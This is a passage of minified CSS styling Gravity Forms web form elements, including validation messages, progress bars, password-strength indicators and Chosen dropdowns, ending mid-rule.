.field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label{margin:1px 0 9px 1px}.gform_wrapper .top_label .field_sublabel_above label.gfield_label+.ginput_complex.ginput_container,.gform_wrapper .top_label .field_sublabel_above label.gfield_label+div[class*=gfield_time_].ginput_container{margin-top:0}body .gform_wrapper .top_label div.ginput_container{margin-top:8px}body.gform_wrapper div.clear-multi{display:-moz-inline-stack;display:inline-block}body .gform_wrapper ul li.field_description_below div.ginput_container_checkbox,body .gform_wrapper ul li.field_description_below div.ginput_container_radio{margin-top:16px;margin-bottom:0}.gfield.left_label,.gfield.right_label{padding-top:10px}.gform_wrapper li.hidden_label input{margin-top:12px}.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type=text],.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container select{margin-bottom:12px}.gform_wrapper input.large,.gform_wrapper input.medium,.gform_wrapper input.small,.gform_wrapper select.large,.gform_wrapper select.medium,.gform_wrapper select.small{width:100%}.gform_wrapper input.datepicker_with_icon.large,.gform_wrapper input.datepicker_with_icon.medium,.gform_wrapper input.datepicker_with_icon.small{width:calc(100% - 24px)}.gform_wrapper .gfield_error input.large,.gform_wrapper .gfield_error input.medium,.gform_wrapper .gfield_error input.small,.gform_wrapper .gfield_error select.large,.gform_wrapper .gfield_error select.medium,.gform_wrapper .gfield_error select.small{width:100%}.gform_wrapper .gfield_error input.datepicker_with_icon.large,.gform_wrapper .gfield_error input.datepicker_with_icon.medium,.gform_wrapper .gfield_error input.datepicker_with_icon.small{width:calc(100% - 32px)}.gform_wrapper textarea.small{height:80px;width:100%}.gform_wrapper textarea.medium{height:120px;width:100%}.gform_wrapper textarea.large{height:160px;width:100%}.gform_wrapper h2.gsection_title{margin:0!important;padding:0!important;letter-spacing:normal!important}.gform_wrapper .gsection .gfield_label,.gform_wrapper h2.gsection_title,.gform_wrapper h3.gform_title{font-weight:700;font-size:20px}.gform_wrapper h3.gform_title{letter-spacing:normal!important;margin:10px 0 6px}.gform_wrapper li.gfield.field_description_below+li.gsection{margin-top:24px!important}.gform_wrapper span.gform_description{font-weight:400;display:block;width:calc(100% - 16px);margin-bottom:32px}.gform_wrapper .gsection{border-bottom:5px double #CCC;padding:0 16px 8px 0;margin:28px 0;clear:both}.gform_wrapper ul.gfield_checkbox li input[type=checkbox],.gform_wrapper ul.gfield_radio li input[type=radio]{width:auto!important}.gform_wrapper ul.gfield_checkbox,.gform_wrapper ul.gfield_radio{margin:6px 0;padding:0}.gform_wrapper .gfield_checkbox li label,.gform_wrapper .gfield_radio li label{display:-moz-inline-stack;display:inline-block;padding:0;width:auto;line-height:1.5;font-size:14px;vertical-align:middle;max-width:85%;white-space:normal}.gform_wrapper .ginput_complex .ginput_cardinfo_left label,.gform_wrapper .ginput_complex .ginput_cardinfo_right label,.gform_wrapper div.charleft{white-space:nowrap!important}.gform_wrapper .gfield_checkbox li label{margin:0}.gform_wrapper .gfield_radio li label{margin:2px 0 0 4px}.gform_wrapper .gfield_checkbox li input,.gform_wrapper .gfield_checkbox li input[type=checkbox],.gform_wrapper .gfield_radio li input[type=radio]{display:-moz-inline-stack;display:inline-block;vertical-align:middle;margin-left:1px}.gform_wrapper .description,.gform_wrapper .gfield_description,.gform_wrapper .gsection_description,.gform_wrapper .instruction{font-size:80%;line-height:inherit;clear:both;font-family:inherit;letter-spacing:normal}.gform_wrapper .description,.gform_wrapper .gfield_description,.gform_wrapper .gsection_description{padding:0 16px 0 0}.gform_wrapper .field_description_below .gfield_description{padding-top:16px}.gform_wrapper .field_sublabel_above .description,.gform_wrapper .field_sublabel_above .gfield_description,.gform_wrapper .field_sublabel_above .gsection_description{margin-top:9px}.gform_wrapper .top_label .gsection_description{width:100%;margin-bottom:9px}.gform_wrapper .gfield_description{width:100%}.gform_wrapper .description_above .gfield_description{padding:0 0 10px}.gfield_date_year+.gfield_description{padding:0}.gform_wrapper .gfield_required{color:#790000;margin-left:4px}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background-color:rgba(255,223,224,.25);margin-bottom:6px!important;border-top:1px solid #C89797;border-bottom:1px solid #C89797;padding-bottom:6px;padding-top:8px;box-sizing:border-box}.gform_wrapper li.gfield.gfield_creditcard_warning{padding:16px 16px 14px;border-top:2px solid #790000;border-bottom:4px solid #790000;background-color:rgba(255,223,224,.25);width:calc(100% - 16px)}.gform_wrapper li.gfield.gfield_error.gfield_creditcard_warning{padding:16px 16px 14px}.gform_wrapper li.gfield.gfield_creditcard_warning div.gfield_creditcard_warning_message{font-size:14px;font-weight:700;font-family:inherit;min-height:25px;color:#790000;max-width:100%;position:relative}.gform_wrapper li.gfield.gfield_creditcard_warning div.gfield_creditcard_warning_message span{display:block;padding:0 0 14px 24px;margin-bottom:16px;line-height:1.5;letter-spacing:.1pt;border-bottom:1px solid #790000;text-transform:uppercase;background-image:url([data-uri]);background-size:1em auto;background-repeat:no-repeat;background-position:left center}.gform_wrapper li.gfield.gfield_error.gfield_creditcard_warning div.gfield_creditcard_warning_message{padding:16px 16px 14px}li.gfield+li.gfield.gfield_creditcard_warning{margin-top:16px!important}.gform_wrapper .top_label .gfield_error .ginput_container{max-width:100%}.gform_wrapper .top_label .gfield_error,.gform_wrapper .top_label .gfield_error input.large,.gform_wrapper .top_label .gfield_error select.large,.gform_wrapper .top_label .gfield_error textarea.textarea{width:100%}.gform_wrapper .left_label .gfield_error input.large,.gform_wrapper .left_label .gfield_error select.large,.gform_wrapper .left_label .gfield_error textarea.textarea,.gform_wrapper .right_label .gfield_error input.large,.gform_wrapper .right_label .gfield_error select.large,.gform_wrapper .right_label .gfield_error textarea.textarea{width:70%}.gform_wrapper .gfield_error .gfield_label{color:#790000}.gform_wrapper li.gfield.gfield_error.gfield_contains_required{padding-right:0}.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_time_ampm.ginput_container,.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_time_minute.ginput_container{margin-left:0}.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container{max-width:100%}.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{max-width:100%;padding-right:16px}.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:12px}.gform_wrapper li.gfield.gfield_error.gfield_contains_required fieldset legend.gfield_label{position:relative;top:12px}.gform_wrapper div.validation_error{color:#790000;font-size:16px;font-weight:700;margin-bottom:25px;border-top:2px solid #790000;border-bottom:2px solid #790000;padding:16px 0;clear:both;width:100%;text-align:center}.gform_wrapper ol.validation_list{clear:both;width:100%;margin-bottom:25px;color:#790000}.gform_wrapper ol.validation_list li{list-style-type:decimal!important}.gform_wrapper ol.validation_list li a{color:#790000}.gform_wrapper div#error{margin-bottom:25px}.gform_wrapper table.gfield_list tbody tr td.gfield_list_icons{vertical-align:middle!important}.gform_wrapper li.gfield fieldset{margin:0;padding:0;display:block;position:relative;width:100%}.gform_wrapper li.gfield fieldset>*{width:auto}.gform_wrapper li.gfield fieldset legend.gfield_label{width:100%;line-height:32px}div.gf_page_steps+div.validation_error{margin-top:16px}.gform_wrapper div.gfield_description.validation_error{color:#790000;font-weight:700;font-size:14px;line-height:1.2;margin-bottom:16px}.gform_wrapper .validation_message{color:#790000;font-weight:700;letter-spacing:normal}.gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper li.gfield_error textarea{border:1px solid #790000}.gform_wrapper li.gfield_error div.ginput_complex.ginput_container label,.gform_wrapper li.gfield_error ul.gfield_checkbox,.gform_wrapper li.gfield_error ul.gfield_radio{color:#790000}.gform_wrapper .gform_footer{padding:16px 0 10px;margin:16px 0 0;clear:both}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{font-size:16px;width:100%;margin:0 0 16px}.gform_wrapper .gform_footer a.gform_save_link,.gform_wrapper .gform_page_footer a.gform_save_link{font-size:16px;display:block;text-align:center}.gform_wrapper .gform_footer input[type=image]{padding:0;width:auto!important;background:0 0!important;border:none!important;margin:0 auto 16px!important;display:block;max-width:100%}.gform_wrapper .ginput_complex .ginput_full,.gform_wrapper .ginput_complex .ginput_left,.gform_wrapper .ginput_complex .ginput_right{min-height:45px}.gform_wrapper .gfield_error .ginput_complex .ginput_full input[type=email],.gform_wrapper .gfield_error .ginput_complex .ginput_full input[type=number],.gform_wrapper .gfield_error .ginput_complex .ginput_full input[type=password],.gform_wrapper .gfield_error .ginput_complex .ginput_full input[type=tel],.gform_wrapper .gfield_error .ginput_complex .ginput_full input[type=text],.gform_wrapper .gfield_error .ginput_complex .ginput_full input[type=url],.gform_wrapper .gfield_error .ginput_complex .ginput_full select,.gform_wrapper .ginput_complex .ginput_full input[type=email],.gform_wrapper .ginput_complex .ginput_full input[type=number],.gform_wrapper .ginput_complex .ginput_full input[type=password],.gform_wrapper .ginput_complex .ginput_full input[type=tel],.gform_wrapper .ginput_complex .ginput_full input[type=text],.gform_wrapper .ginput_complex .ginput_full input[type=url]{width:100%}.gform_wrapper .gfield_checkbox li,.gform_wrapper .gfield_radio li{position:relative;margin:0 0 16px;line-height:1.2}.gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label,.gform_wrapper ul.gfield_radio li input[type=radio]:checked+label{font-weight:700}.gform_wrapper input.datepicker.datepicker_with_icon{margin-right:4px!important;display:-moz-inline-stack;display:inline-block}.gform_wrapper .gf_hidden,.gform_wrapper .gform_hidden,.gform_wrapper input.gform_hidden,.gform_wrapper input[type=hidden]{display:none!important;max-height:1px!important;overflow:hidden}.gform_wrapper .gf_invisible{visibility:hidden;position:absolute;left:-9999px}.gform_wrapper .ginput_full br,.gform_wrapper .ginput_left br,.gform_wrapper .ginput_right br{display:none!important}.gform_wrapper ul.gfield_checkbox li,.gform_wrapper ul.gfield_radio li{padding:0!important}.gform_wrapper ul.gfield_radio li input+input{margin-left:4px}.gform_wrapper ul.gfield_radio li input[value=gf_other_choice]{margin-right:6px;margin-top:4px}.gform_wrapper .gfield_description+.gform_wrapper .gfield_description.validation_message{margin-top:6px}.gform_wrapper .ginput_container.ginput_list+.gfield_description.validation_message{margin-top:0}.gform_wrapper li.gfield_html{max-width:100%}.gform_wrapper .gfield_html.gfield_no_follows_desc{margin-top:10px}body .gform_wrapper ul li.gfield.gfield_html img{max-width:100%!important}.gform_wrapper .gform_ajax_spinner{padding-left:10px}.gform_validation_container,.gform_wrapper .gform_validation_container,body .gform_wrapper .gform_body ul.gform_fields li.gfield.gform_validation_container,body .gform_wrapper li.gform_validation_container,body .gform_wrapper ul.gform_fields li.gfield.gform_validation_container{display:none!important;position:absolute!important;left:-9000px}.gform_wrapper .gfield_captcha_input_container{padding-top:3px}.gform_wrapper .simple_captcha_small input{width:64px}.gform_wrapper .simple_captcha_medium input{width:96px}.gform_wrapper .simple_captcha_large input{width:128px}.gform_wrapper .gform_wrapper .left_label .simple_captcha_small,.gform_wrapper .left_label .simple_captcha_large,.gform_wrapper .left_label .simple_captcha_medium,.gform_wrapper .right_label .simple_captcha_large,.gform_wrapper .right_label .simple_captcha_medium,.gform_wrapper .right_label .simple_captcha_small{margin-left:32%}.gform_wrapper .gfield_captcha_container img.gfield_captcha{border:none!important;background:0 0!important;float:none!important;margin:0!important;padding:0!important}.gform_wrapper .left_label .math_large,.gform_wrapper .left_label .math_medium,.gform_wrapper .left_label .math_small,.gform_wrapper .left_label div.charleft,.gform_wrapper .right_label .math_large,.gform_wrapper .right_label .math_medium,.gform_wrapper .right_label .math_small,.gform_wrapper .right_label div.charleft{margin-left:32%}.gform_wrapper .math_small input{width:70px}.gform_wrapper .math_medium input{width:510px}.gform_wrapper .math_large input{width:612px}.gform_wrapper div.charleft{font-size:11px;margin-top:4px;color:#B7B7B7;width:92%!important}.gform_wrapper div.charleft[style]{width:92%!important}.gform_wrapper div.charleft.warningTextareaInfo{color:#A1A1A1}.gform_wrapper li.gf_hide_charleft div.charleft{display:none!important}.gf_submission_limit_message{color:#790000;font-size:22px}.gform_wrapper .ginput_price{filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;opacity:.7}.gform_wrapper span.ginput_total{color:#060;font-size:inherit}.gform_wrapper .top_label span.ginput_total{margin:8px 0}.gform_wrapper span.ginput_product_price_label{margin-right:2px}.gform_wrapper span.ginput_product_price{color:#900}.gform_wrapper span.ginput_quantity_label{margin-left:10px;margin-right:2px}.gform_wrapper input.ginput_quantity[type=text]{width:3rem}.gform_wrapper input.ginput_quantity[type=number]{width:4rem}.gform_wrapper .gform_page_footer{margin:14px 0;width:99%;border-top:1px dotted #CCC;padding:16px 0 0;clear:both}.gform_wrapper .gform_page_footer.left_label,.gform_wrapper .gform_page_footer.right_label{padding:16px 0 0 29%}.gform_wrapper .gform_page_footer .button.gform_next_button,.gform_wrapper .gform_page_footer .button.gform_previous_button{display:-moz-inline-stack;display:inline-block}.gform_wrapper .gform_page_footer .button.gform_previous_button{margin-bottom:8px}.gform_wrapper .gform_page_footer .button.gform_button,.gform_wrapper .gform_page_footer .button.gform_next_button{margin-right:10px}.gform_wrapper .gf_progressbar_wrapper{clear:both;width:99%;margin:0 0 16px;padding:0 0 16px}.gform_wrapper .gf_progressbar_wrapper h3.gf_progressbar_title{font-size:13px;line-height:1!important;margin:0 0 8px 12px!important;padding:0!important;clear:both;filter:alpha(opacity=60);-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.gform_wrapper .gf_progressbar{padding:10px;position:relative;background-color:rgba(0,0,0,.1);-moz-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;-webkit-box-shadow:inset 0 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:inset 0 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 0 1px 1px rgba(0,0,0,.05);width:100%}.gform_wrapper .gf_progressbar_percentage{height:24px;text-align:right;font-family:helvetica,arial,sans-serif;font-size:13px!important;text-shadow:0 1px 1px rgba(0,0,0,.5);z-index:999;vertical-align:middle;background:repeating-linear-gradient(-45deg,rgba(0,0,0,0),rgba(0,0,0,0) 10px,rgba(0,0,0,.1) 10px,rgba(0,0,0,.1) 20px),linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.3));border-radius:20px 4px 4px 20px}.gform_wrapper .gf_progressbar:after{display:block;width:100%;z-index:990;height:24px;margin-top:-24px;background-color:rgba(0,0,0,.1);-webkit-box-shadow:inset 0 0 2px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 0 2px 2px rgba(0,0,0,.05);box-shadow:inset 0 0 2px 2px rgba(0,0,0,.05);border-radius:20px}.gform_wrapper .gf_progressbar_percentage.percentbar_100{border-top-right-radius:20px;border-bottom-right-radius:20px}.gform_wrapper .gf_progressbar_percentage span{display:block;width:auto;float:right;margin-right:5px;margin-left:5px;line-height:1.8}.gform_wrapper .gf_progressbar_percentage.percentbar_0 span{color:#959595;text-shadow:none;float:none!important;margin-left:12px}.gform_wrapper .percentbar_blue{background-color:#036493;color:#FFF}.gform_wrapper .percentbar_gray{background-color:#7C7C7C;color:#FFF}.gform_wrapper .percentbar_green{background-color:#88B831;color:#FFF}.gform_wrapper .percentbar_orange{background-color:#FF7120;color:#FFF}.gform_wrapper .percentbar_red{background-color:#FF2A1A;color:#FFF}.gform_wrapper .gf_page_steps{width:100%;margin:0 0 8px;padding:0 0 4px;border-bottom:1px dotted #CCC}.gform_wrapper .gf_step{width:100%;margin:24px 24px 24px 0;font-size:14px;height:14px;line-height:1.25!important;filter:alpha(opacity=20);-moz-opacity:.2;-khtml-opacity:.2;opacity:.2;font-family:inherit}.gform_wrapper .gf_step span.gf_step_number{font-size:20px;font-family:arial,sans-serif;margin-right:4px}.gform_wrapper .gf_step span.gf_step_label,.gform_wrapper .gf_step span.gf_step_number{display:-moz-inline-stack;display:inline-block;vertical-align:middle}.gform_wrapper .gf_step.gf_step_active{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.gform_wrapper .gf_step_clear{display:block;clear:both;height:1px;overflow:hidden}.gform_wrapper .gfield_password_strength{border:1px solid #DDD;margin-top:18px;margin-bottom:18px;line-height:1.8;padding:10px 5px;text-align:center;background-color:#EEE;border-bottom:3px solid #DDD}.gform_wrapper ul.top_label li.gfield.gfield_error.gfield_contains_required .gfield_password_strength{margin-right:16px}.gform_wrapper ul.left_label li.gfield .gfield_password_strength,.gform_wrapper ul.right_label li.gfield .gfield_password_strength{margin-top:18px;margin-bottom:18px;width:100%}.gform_wrapper .gfield_password_strength.bad{background-color:#FFB78C;border-color:#FF853C;border-bottom:3px solid #FF853C}.gform_wrapper .gfield_password_strength.good{background-color:#FFEC8b;border-color:#FC0;border-bottom:3px solid #FC0}.gform_wrapper .gfield_password_strength.mismatch,.gform_wrapper .gfield_password_strength.short{background-color:#FFA0A0;border-color:#f04040;border-bottom:3px solid #f04040}.gform_wrapper .gfield_password_strength.strong{background-color:#C3FF88;border-color:#8DFF1C;border-bottom:3px solid #8DFF1C}.gform_wrapper table.gfield_list,.gform_wrapper table.gfield_list caption,.gform_wrapper table.gfield_list tbody,.gform_wrapper table.gfield_list td,.gform_wrapper table.gfield_list tfoot,.gform_wrapper table.gfield_list th,.gform_wrapper table.gfield_list thead,.gform_wrapper table.gfield_list tr{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}.gform_wrapper table.gfield_list{border-spacing:0;border-collapse:collapse;table-layout:auto!important}.gform_wrapper table.gfield_list thead th{font-weight:700;text-align:left}.gform_wrapper table.gfield_list colgroup{width:100%;display:block}.gform_wrapper li.gfield.gfield_error table.gfield_list thead th{color:#790000}.gform_wrapper table.gfield_list thead,.gform_wrapper table.gfield_list tr{padding:0;margin:0}.gform_wrapper table.gfield_list td,.gform_wrapper table.gfield_list th{padding:4px 0}.gform_wrapper ul.gform_fields:not(.top_label) table.gfield_list th{padding:0 0 4px}.gform_wrapper table.gfield_list td+td,.gform_wrapper table.gfield_list th+th{padding:0 0 0 16px}.gform_wrapper .gfield_list,.gform_wrapper .gfield_list td.gfield_list_cell input{width:100%}.gfield_icon_disabled{cursor:default!important;filter:alpha(opacity=60);-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.gform_wrapper table.gfield_list tr td.gfield_list_icons{width:48px!important;padding:0 0 0 4px!important;box-sizing:border-box}.gform_wrapper table.gfield_list td.gfield_list_icons img{display:-moz-inline-stack;display:inline-block;vertical-align:middle}.gform_wrapper select.chosen-select{visibility:hidden;height:28px!important;min-height:28px!important}.gform_wrapper .chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:inherit;-webkit-user-select:none;-moz-user-select:none;user-select:none}.gform_wrapper .chosen-container,.gform_wrapper .chosen-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.gform_wrapper .chosen-container.chosen-container-multi .chosen-choices{min-height:28px!important}.gform_wrapper .ginput_container.ginput_container_multiselect .chosen-container.chosen-container-multi ul.chosen-choices li.search-field input.default{height:24px}.gform_wrapper .chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:1px solid #AAA;border-top:0;background:#FFF;box-shadow:0 4px 5px rgba(0,0,0,.15)}.gform_wrapper .chosen-container.chosen-with-drop .chosen-drop{left:0}.gform_wrapper .chosen-container a{cursor:pointer}.gform_wrapper .chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:23px;border:1px solid #AAA;border-radius:5px;background-color:#FFF;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#FFF),color-stop(50%,#F6F6F6),color-stop(52%,#EEE),color-stop(100%,#F4F4F4));background:-webkit-linear-gradient(top,#FFF 20%,#F6F6F6 50%,#EEE 52%,#F4F4F4 100%);background:-moz-linear-gradient(top,#FFF 20%,#F6F6F6 50%,#EEE 52%,#F4F4F4 100%);background:-o-linear-gradient(top,#FFF 20%,#F6F6F6 50%,#EEE 52%,#F4F4F4 100%);background:linear-gradient(top,#FFF 20%,#F6F6F6 50%,#EEE 52%,#F4F4F4 100%);background-clip:padding-box;box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.gform_wrapper .chosen-container-single .chosen-default{color:#999}.gform_wrapper .chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.gform_wrapper .chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.gform_wrapper .chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(../images/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.gform_wrapper .chosen-container-single .chosen-single abbr:hover,.gform_wrapper .chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.gform_wrapper .chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.gform_wrapper .chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(../images/chosen-sprite.png) 0 2px no-repeat}.gform_wrapper .chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.gform_wrapper .chosen-container-single .chosen-search input[type=text]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;border:1px solid #AAA;background:url(../images/chosen-sprite.png) 100% -20px no-repeat;font-size:16px;font-family:sans-serif;line-height:normal;border-radius:0}.gform_wrapper .chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.gform_wrapper .chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}.gform_wrapper .chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.gform_wrapper .chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;-webkit-touch-callout:none}.gform_wrapper .chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.gform_wrapper .chosen-container .chosen-results li.disabled-result{display:list-item;color:#CCC;cursor:default}.gform_wrapper .chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#FFF}.gform_wrapper .chosen-container .chosen-results li.no-results{display:list-item;background:#F4F4F4}.gform_wrapper .chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.gform_wrapper .chosen-container .chosen-results li.group-option{padding-left:15px}.gform_wrapper .chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.gform_wrapper .chosen-container-multi .chosen-choices{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;width:100%;height:auto!important;height:1%;border:1px solid #AAA;background-color:#FFF;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(1%,#EEE),color-stop(15%,#FFF));background-image:-webkit-linear-gradient(#EEE 1%,#FFF 15%);background-image:-moz-linear-gradient(#EEE 1%,#FFF 15%);background-image:-o-linear-gradient(#EEE 1%,#FFF 15%);background-image:linear-gradient(#EEE 1%,#FFF 15%);cursor:text}.gform_wrapper .chosen-container-multi .chosen-choices li{float:left;list-style:none}.gform_wrapper .chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.gform_wrapper .chosen-container-multi .chosen-choices li.search-field input[type=text]{margin:1px 0;padding:5px;height:15px;border:0!important;background:0 0!important;box-shadow:none;color:#666;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0}.gform_wrapper .chosen-container-multi .chosen-choices li.search-field .default{color:#999}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:5px 0 5px 5px!important;padding:3px 20px 3px 5px;border:1px solid #AAA;border-radius:3px;background-color:#E4E4E4;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#F4F4F4),color-stop(50%,#F0F0F0),color-stop(52%,#E8E8E8),color-stop(100%,#EEE));background-image:-webkit-linear-gradient(#F4F4F4 20%,#F0F0F0 50%,#E8E8E8 52%,#EEE 100%);background-image:-moz-linear-gradient(#F4F4F4 20%,#F0F0F0 50%,#E8E8E8 52%,#EEE 100%);background-image:-o-linear-gradient(#F4F4F4 20%,#F0F0F0 50%,#E8E8E8 52%,#EEE 100%);background-image:linear-gradient(#F4F4F4 20%,#F0F0F0 50%,#E8E8E8 52%,#EEE 100%);background-clip:padding-box;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(../images/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #CCC;background-color:#E4E4E4;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#F4F4F4),color-stop(50%,#F0F0F0),color-stop(52%,#E8E8E8),color-stop(100%,#EEE));background-image:-webkit-linear-gradient(top,#F4F4F4 20%,#F0F0F0 50%,#E8E8E8 52%,#EEE 100%);background-image:-moz-linear-gradient(top,#F4F4F4 20%,#F0F0F0 50%,#E8E8E8 52%,#EEE 100%);background-image:-o-linear-gradient(top,#F4F4F4 20%,#F0F0F0 50%,#E8E8E8 52%,#EEE 100%);background-image:linear-gradient(top,#F4F4F4 20%,#F0F0F0 50%,#E8E8E8 52%,#EEE 100%);color:#666}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice-focus{background:#D4D4D4}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.gform_wrapper .chosen-container-multi .chosen-results{margin:0;padding:0}.gform_wrapper .chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#CCC;cursor:default}.gform_wrapper .chosen-container-active .chosen-single{border:1px solid #5897FB;box-shadow:0 0 5px rgba(0,0,0,.3)}.gform_wrapper .chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #AAA;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#EEE),color-stop(80%,#FFF));background-image:-webkit-linear-gradient(#EEE 20%,#FFF 80%);background-image:-moz-linear-gradient(#EEE 20%,#FFF 80%);background-image:-o-linear-gradient(#EEE 20%,#FFF 80%);background-image:linear-gradient(#EEE 20%,#FFF 80%);box-shadow:0 1px 0 #fff inset}.gform_wrapper .chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:0 0}.gform_wrapper .chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.gform_wrapper .chosen-container-active .chosen-choices{border:1px solid #5897FB;box-shadow:0 0 5px rgba(0,0,0,.3)}.gform_wrapper .chosen-container-active .chosen-choices li.search-field input[type=text]{color:#111!important}.gform_wrapper .chosen-disabled{opacity:.5!important;cursor:default}.gform_wrapper .chosen-disabled .chosen-choices .search-choice .search-choice-close,.gform_wrapper .chosen-disabled .chosen-single{cursor:default}.gform_wrapper .chosen-rtl{text-align:right}.gform_wrapper .chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.gform_wrapper .chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.gform_wrapper .chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.gform_wrapper .chosen-rtl .chosen-single div{right:auto;left:3px}.gform_wrapper .chosen-rtl .chosen-single abbr{right:auto;left:26px}.gform_wrapper .chosen-rtl .chosen-choices li{float:right}.gform_wrapper .chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl}.gform_wrapper .chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.gform_wrapper .chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.gform_wrapper .chosen-rtl .chosen-drop,.gform_wrapper .chosen-rtl.chosen-container-single-nosearch .chosen-search{left:9999px}.gform_wrapper .chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.gform_wrapper .chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.gform_wrapper .chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.gform_wrapper .chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:url(../images/chosen-sprite.png) -30px -20px no-repeat;direction:rtl}.gform_wrapper .chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.gform_wrapper .chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.gform_wrapper 